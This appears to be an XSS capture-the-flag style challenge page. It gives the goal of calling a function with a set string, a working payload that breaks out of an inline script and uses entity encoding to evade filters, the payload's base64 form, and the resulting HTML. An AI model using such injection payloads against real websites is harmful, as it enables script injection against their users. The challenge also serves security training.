 Challenge: call the tallFunction function with argument e8ocf2bxv6h (string) by exploiting the XSS vulnerability.
a": "b"};</script><svg><script>tallFunction&#40;'e'+&#40;4+4)+'ocf2bxv6&#104;')</script>//
YSI6ICJiIn07PC9zY3JpcHQ+PHN2Zz48c2NyaXB0PnRhbGxGdW5jdGlvbiYjNDA7J2UnKyYjNDA7NCs0KSsnb2NmMmJ4djYm
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<script>
window.appData = {
"a":"b"};</script><svg><script>tallFunction&#40;'e'+&#40;4+4)+'ocf2bxv6&#104;')</script>//": "Hell
};
</script>
</body>
</html>